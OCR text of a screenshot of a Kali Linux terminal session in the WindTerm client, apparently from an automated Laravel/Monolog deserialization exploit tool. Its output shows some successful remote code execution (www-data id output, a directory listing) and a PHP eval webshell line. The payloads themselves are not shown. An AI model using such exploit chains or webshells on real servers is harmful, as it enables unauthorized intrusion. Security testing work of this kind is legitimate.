 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
favicon.ico
index.php
robots.txt
web.config
zf.php
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
<?php @eval($_POST[1);?>
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result:
[*] Try to use Monolog/RCE1 for exploitation.
[+]exploit:
[*] Monolog/RCE1 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE2 for exploitation.
[+]exploit:
[*] Monolog/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Monolog/RCE3 for exploitation.
[+]exploit:
[*] Monolog/RCE3 Result:
[*] Try to use Monolog/RCE4 for exploitation.
[+]exploit:
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents
英
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
就绪
远程模式 窗口 0×0 行 502 字符 8 linux 2022/10/6 18:03 WindTerm Issues 锁屏